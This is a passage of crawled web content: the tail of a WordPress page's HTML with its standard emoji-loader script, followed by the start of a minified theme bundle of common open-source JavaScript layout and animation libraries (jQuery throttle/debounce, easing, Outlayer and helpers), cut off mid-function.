src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94
body_size: 32150
content:
/*!
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
!function(e,t){var a,i=e.jQuery||e.Cowboy||(e.Cowboy={});i.throttle=a=function(e,a,s,r){var n,o=0;function l(){var i=this,l=+new Date-o,d=arguments;function p(){o=+new Date,s.apply(i,d)}function u(){n=t}r&&!n&&p(),n&&clearTimeout(n),r===t&&l>e?p():!0!==a&&(n=setTimeout(r?u:p,r===t?e-l:e))}return"boolean"!=typeof a&&(r=s,s=a,a=t),i.guid&&(l.guid=s.guid=s.guid||i.guid++),l},i.debounce=function(e,i,s){return s===t?a(e,i,!1):a(e,s,!1!==i)}}(this),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,a,i,s){return jQuery.easing[jQuery.easing.def](e,t,a,i,s)},easeInQuad:function(e,t,a,i,s){return i*(t/=s)*t+a},easeOutQuad:function(e,t,a,i,s){return-i*(t/=s)*(t-2)+a},easeInOutQuad:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t+a:-i/2*(--t*(t-2)-1)+a},easeInCubic:function(e,t,a,i,s){return i*(t/=s)*t*t+a},easeOutCubic:function(e,t,a,i,s){return i*((t=t/s-1)*t*t+1)+a},easeInOutCubic:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t*t+a:i/2*((t-=2)*t*t+2)+a},easeInQuart:function(e,t,a,i,s){return i*(t/=s)*t*t*t+a},easeOutQuart:function(e,t,a,i,s){return-i*((t=t/s-1)*t*t*t-1)+a},easeInOutQuart:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t*t*t+a:-i/2*((t-=2)*t*t*t-2)+a},easeInQuint:function(e,t,a,i,s){return i*(t/=s)*t*t*t*t+a},easeOutQuint:function(e,t,a,i,s){return i*((t=t/s-1)*t*t*t*t+1)+a},easeInOutQuint:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t*t*t*t+a:i/2*((t-=2)*t*t*t*t+2)+a},easeInSine:function(e,t,a,i,s){return-i*Math.cos(t/s*(Math.PI/2))+i+a},easeOutSine:function(e,t,a,i,s){return i*Math.sin(t/s*(Math.PI/2))+a},easeInOutSine:function(e,t,a,i,s){return-i/2*(Math.cos(Math.PI*t/s)-1)+a},easeInExpo:function(e,t,a,i,s){return 0==t?a:i*Math.pow(2,10*(t/s-1))+a},easeOutExpo:function(e,t,a,i,s){return t==s?a+i:i*(1-Math.pow(2,-10*t/s))+a},easeInOutExpo:function(e,t,a,i,s){return 0==t?a:t==s?a+i:(t/=s/2)<1?i/2*Math.pow(2,10*(t-1))+a:i/2*(2-Math.pow(2,-10*--t))+a},easeInCirc:function(e,t,a,i,s){return-i*(Math.sqrt(1-(t/=s)*t)-1)+a},easeOutCirc:function(e,t,a,i,s){return i*Math.sqrt(1-(t=t/s-1)*t)+a},easeInOutCirc:function(e,t,a,i,s){return(t/=s/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+a:i/2*(Math.sqrt(1-(t-=2)*t)+1)+a},easeInElastic:function(e,t,a,i,s){var r=1.70158,n=0,o=i;if(0==t)return a;if(1==(t/=s))return a+i;if(n||(n=.3*s),o<Math.abs(i)){o=i;r=n/4}else r=n/(2*Math.PI)*Math.asin(i/o);return-o*Math.pow(2,10*(t-=1))*Math.sin((t*s-r)*(2*Math.PI)/n)+a},easeOutElastic:function(e,t,a,i,s){var r=1.70158,n=0,o=i;if(0==t)return a;if(1==(t/=s))return a+i;if(n||(n=.3*s),o<Math.abs(i)){o=i;r=n/4}else r=n/(2*Math.PI)*Math.asin(i/o);return o*Math.pow(2,-10*t)*Math.sin((t*s-r)*(2*Math.PI)/n)+i+a},easeInOutElastic:function(e,t,a,i,s){var r=1.70158,n=0,o=i;if(0==t)return a;if(2==(t/=s/2))return a+i;if(n||(n=s*(.3*1.5)),o<Math.abs(i)){o=i;r=n/4}else r=n/(2*Math.PI)*Math.asin(i/o);return t<1?o*Math.pow(2,10*(t-=1))*Math.sin((t*s-r)*(2*Math.PI)/n)*-.5+a:o*Math.pow(2,-10*(t-=1))*Math.sin((t*s-r)*(2*Math.PI)/n)*.5+i+a},easeInBack:function(e,t,a,i,s,r){return null==r&&(r=1.70158),i*(t/=s)*t*((r+1)*t-r)+a},easeOutBack:function(e,t,a,i,s,r){return null==r&&(r=1.70158),i*((t=t/s-1)*t*((r+1)*t+r)+1)+a},easeInOutBack:function(e,t,a,i,s,r){return null==r&&(r=1.70158),(t/=s/2)<1?i/2*(t*t*((1+(r*=1.525))*t-r))+a:i/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+a},easeInBounce:function(e,t,a,i,s){return i-jQuery.easing.easeOutBounce(e,s-t,0,i,s)+a},easeOutBounce:function(e,t,a,i,s){return(t/=s)<1/2.75?i*(7.5625*t*t)+a:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+a:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+a:i*(7.5625*(t-=2.625/2.75)*t+.984375)+a},easeInOutBounce:function(e,t,a,i,s){return t<s/2?.5*jQuery.easing.easeInBounce(e,2*t,0,i,s)+a:.5*jQuery.easing.easeOutBounce(e,2*t-s,0,i,s)+.5*i+a}}),function(e,t){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],(function(a){return t(e,a)})):"object"==typeof module&&module.exports?module.exports=t(e,require("jquery")):e.jQueryBridget=t(e,e.jQuery)}(window,(function(e,t){"use strict";function a(a,r,o){function l(e,t,i){var s,r="$()."+a+'("'+t+'")';return e.each((function(e,l){var d=o.data(l,a);if(d){var p=d[t];if(p&&"_"!=t.charAt(0)){var u=p.apply(d,i);s=void 0===s?u:s}else n(r+" is not a valid method")}else n(a+" not initialized. Cannot call methods, i.e. "+r)})),void 0!==s?s:e}function d(e,t){e.each((function(e,i){var s=o.data(i,a);s?(s.option(t),s._init()):(s=new r(i,t),o.data(i,a,s))}))}(o=o||t||e.jQuery)&&(r.prototype.option||(r.prototype.option=function(e){o.isPlainObject(e)&&(this.options=o.extend(!0,this.options,e))}),o.fn[a]=function(e){if("string"==typeof e){var t=s.call(arguments,1);return l(this,e,t)}return d(this,e),this},i(o))}function i(e){!e||e&&e.bridget||(e.bridget=a)}var s=Array.prototype.slice,r=e.console,n=void 0===r?function(){}:function(e){r.error(e)};return i(t||e.jQuery),a})),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var a=this._events=this._events||{},i=a[e]=a[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var a=this._onceEvents=this._onceEvents||{};return(a[e]=a[e]||{})[t]=!0,this}},t.off=function(e,t){var a=this._events&&this._events[e];if(a&&a.length){var i=a.indexOf(t);return-1!=i&&a.splice(i,1),this}},t.emitEvent=function(e,t){var a=this._events&&this._events[e];if(a&&a.length){a=a.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],s=0;s<a.length;s++){var r=a[s];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,(function(){"use strict";function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function t(e){var t=getComputedStyle(e);return t||r("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function a(){if(!l){l=!0;var a=document.createElement("div");a.style.width="200px",a.style.padding="1px 2px 3px 4px",a.style.borderStyle="solid",a.style.borderWidth="1px 2px 3px 4px",a.style.boxSizing="border-box";var r=document.body||document.documentElement;r.appendChild(a);var n=t(a);s=200==Math.round(e(n.width)),i.isBoxSizeOuter=s,r.removeChild(a)}}function i(i){if(a(),"string"==typeof i&&(i=document.querySelector(i)),i&&"object"==typeof i&&i.nodeType){var r=t(i);if("none"==r.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;o>t;t++)e[n[t]]=0;return e}();var l={};l.width=i.offsetWidth,l.height=i.offsetHeight;for(var d=l.isBorderBox="border-box"==r.boxSizing,p=0;o>p;p++){var u=n[p],c=r[u],m=parseFloat(c);l[u]=isNaN(m)?0:m}var h=l.paddingLeft+l.paddingRight,g=l.paddingTop+l.paddingBottom,f=l.marginLeft+l.marginRight,v=l.marginTop+l.marginBottom,y=l.borderLeftWidth+l.borderRightWidth,w=l.borderTopWidth+l.borderBottomWidth,x=d&&s,b=e(r.width);!1!==b&&(l.width=b+(x?0:h+y));var T=e(r.height);return!1!==T&&(l.height=T+(x?0:g+w)),l.innerWidth=l.width-(h+y),l.innerHeight=l.height-(g+w),l.outerWidth=l.width+f,l.outerHeight=l.height+v,l}}var s,r="undefined"==typeof console?function(){}:function(e){console.error(e)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],o=n.length,l=!1;return i})),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,(function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],a=0;a<t.length;a++){var i=t[a]+"MatchesSelector";if(e[i])return i}}();return function(t,a){return t[e](a)}})),function(e,t){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],(function(a){return t(e,a)})):"object"==typeof module&&module.exports?module.exports=t(e,require("desandro-matches-selector")):e.fizzyUIUtils=t(e,e.matchesSelector)}(window,(function(e,t){var a={extend:function(e,t){for(var a in t)e[a]=t[a];return e},modulo:function(e,t){return(e%t+t)%t}},i=Array.prototype.slice;a.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?i.call(e):[e]},a.removeFrom=function(e,t){var a=e.indexOf(t);-1!=a&&e.splice(a,1)},a.getParent=function(e,a){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,a))return e},a.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},a.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},a.filterFindElements=function(e,i){e=a.makeArray(e);var s=[];return e.forEach((function(e){if(e instanceof HTMLElement){if(!i)return void s.push(e);t(e,i)&&s.push(e);for(var a=e.querySelectorAll(i),r=0;r<a.length;r++)s.push(a[r])}})),s},a.debounceMethod=function(e,t,a){a=a||100;var i=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){var e=this[s];clearTimeout(e);var t=arguments,r=this;this[s]=setTimeout((function(){i.apply(r,t),delete r[s]}),a)}},a.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},a.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,a){return t+"-"+a})).toLowerCase()};var s=e.console;return a.htmlInit=function(t,i){a.docReady((function(){var r=a.toDashed(i),n="data-"+r,o=document.querySelectorAll("["+n+"]"),l=document.querySelectorAll(".js-"+r),d=a.makeArray(o).concat(a.makeArray(l)),p=n+"-options",u=e.jQuery;d.forEach((function(e){var a,r=e.getAttribute(n)||e.getAttribute(p);try{a=r&&JSON.parse(r)}catch(t){return void(s&&s.error("Error parsing "+n+" on "+e.className+": "+t))}var o=new t(e,a);u&&u.data(e,i,o)}))}))},a})),function(e,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(e.Outlayer={},e.Outlayer.Item=t(e.EvEmitter,e.getSize))}(window,(function(e,t){"use strict";function a(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var i=document.documentElement.style,s="string"==typeof i.transition?"transition":"WebkitTransition",r="string"==typeof i.transform?"transform":"WebkitTransform",n={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],o={transform:r,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},l=a.prototype=Object.create(e.prototype);l.constructor=a,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var a in e){t[o[a]||a]=e[a]}},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),a=this.layout._getOption("originTop"),i=e[t?"left":"right"],s=e[a?"top":"bottom"],r=parseFloat(i),n=parseFloat(s),o=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*o.width),-1!=s.indexOf("%")&&(n=n/100*o.height),r=isNaN(r)?0:r,n=isNaN(n)?0:n,r-=t?o.paddingLeft:o.paddingRight,n-=a?o.paddingTop:o.paddingBottom,this.position.x=r,this.position.y=n},l.layoutPosition=function(){var e=this.layout.size,t={},a=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),s=a?"paddingLeft":"paddingRight",r=a?"left":"right",n=a?"right":"left",o=this.position.x+e[s];t[r]=this.getXValue(o),t[n]="";var l=i?"paddingTop":"paddingBottom",d=i?"top":"bottom",p=i?"bottom":"top",u=this.position.y+e[l];t[d]=this.getYValue(u),t[p]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var a=this.position.x,i=this.position.y,s=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!s||this.isTransitioning){var r=e-a,n=t-i,o={};o.transform=this.getTranslate(r,n),this.transition({to:o,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var a in e.onTransitionEnd)t.onEnd[a]=e.onTransitionEnd[a];for(a in e.to)t.ingProperties[a]=!0,e.isCleaning&&(t.clean[a]=!0);if(e.from){this.css(e.from);this.element.offsetHeight;null}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var d="opacity,"+function(e){return e.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))}(r);l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:d,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(n,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var p={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,a=p[e.propertyName]||e.propertyName;if(delete t.ingProperties[a],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),a in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[a]),a in t.onEnd)t.onEnd[a].call(this),delete t.onEnd[a];this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var a in e)t[a]="";this.css(t)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(u)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var a in t)return a},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})),function(e,t){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],(function(a,i,s,r){return t(e,a,i,s,r)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):e.Outlayer=t(e,e.EvEmitter,e.getSize,e.fizzyUIUtils,e.Outlayer.Item)}(window,(function(e,t,a,i,s){"use strict";function r(e,t){var a=i.getQueryElement(e);if(a){this.element=a,l&&(this.$element=l(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t);var s=++p;this.element.outlayerGUID=s,u[s]=this,this._create(),this._getOption("initLayout")&&this.layout()}else o&&o.error("Bad element for "+this.constructor.namespace+": "+(a||e))}function n(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}var o=e.console,l=e.jQuery,d=function(){},p=0,u={};r.namespace="outlayer",r.Item=s,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=r.prototype;i.extend(c,t.prototype),c.option=function(e){i.extend(this.options,e)},c._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(e){for(var t=this._filterFindItemElements(e),a=this.constructor.Item,i=[],s=0;s<t.length;s++){var r=new a(t[s],this);i.push(r)}return i},c._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},c.getItemElements=function(){return this.items.map((function(e){return e.element}))},c.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=a(this.element)},c._getMeasurement=function(e,t){var i,s=this.options[e];s?("string"==typeof s?i=this.element.querySelector(s):s instanceof HTMLElement&&(i=s),this[e]=i?a(i)[t]:s):this[e]=0},c.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},c._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},c._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var a=[];e.forEach((function(e){var i=this._getItemLayoutPosition(e);i.item=e,i.isInstant=t||e.isLayoutInstant,a.push(i)}),this),this._processLayoutQueue(a)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},c.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),a=t&&t[1],i=t&&t[2];return a.length?(a=parseFloat(a))*(m[i]||1):0}(e),this.stagger)},c._positionItem=function(e,t,a,i,s){i?e.goTo(t,a):(e.stagger(s*this.stagger),e.moveTo(t,a))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(e,t){if(void 0!==e){var a=this.size;a.isBorderBox&&(e+=t?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},c._emitCompleteOnItems=function(e,t){function a(){s.dispatchEvent(e+"Complete",null,[t])}function i(){++n==r&&a()}var s=this,r=t.length;if(t&&r){var n=0;t.forEach((function(t){t.once(e,i)}))}else a()},c.dispatchEvent=function(e,t,a){var i=t?[t].concat(a):a;if(this.emitEvent(e,i),l)if(this.$element=this.$element||l(this.element),t){var s=l.Event(t);s.type=e,this.$element.trigger(s,a)}else this.$element.trigger(e,a)},c.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},c.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},c.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},c.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){i.removeFrom(this.stamps,e),this.unignore(e)}),this)},c._find=function(e){return e?("string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)):void 0},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,s=a(e);return{left:t.left-i.left-s.marginLeft,top:t.top-i.top-s.marginTop,right:i.right-t.right-s.marginRight,bottom:i.bottom-t.bottom-s.marginBottom}},c.handleEvent=i.handleEvent,c.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},i.debounceMethod(r,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var e=a(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},c.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},c.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},c.prepended=function(e){var t=this._itemize(e);if(t.length){var a=this.items.slice(0);this.items=t.concat(a),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(a)}},c.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,a){e.stagger(a*t),e.reveal()}))}},c.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var t=this.updateStagger();e.forEach((function(e,a){e.stagger(a*t),e.hide()}))}},c.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},c.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},c.getItem=function(e){for(var t=0;t<this.items.length;t++){var a=this.items[t];if(a.element==e)return a}},c.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach((function(e){var a=this.getItem(e);a&&t.push(a)}),this),t},c.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach((function(e){e.remove(),i.removeFrom(this.items,e)}),this)},c.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach((function(e){e.destroy()})),this.unbindResize();var t=this.element.outlayerGUID;delete u[t],delete this.element.outlayerGUID,l&&l.removeData(this.element,this.constructor.namespace)},r.data=function(e){var t=(e=i.getQueryElement(e))&&e.outlayerGUID;return t&&u[t]},r.create=function(e,t){var a=n(r);return 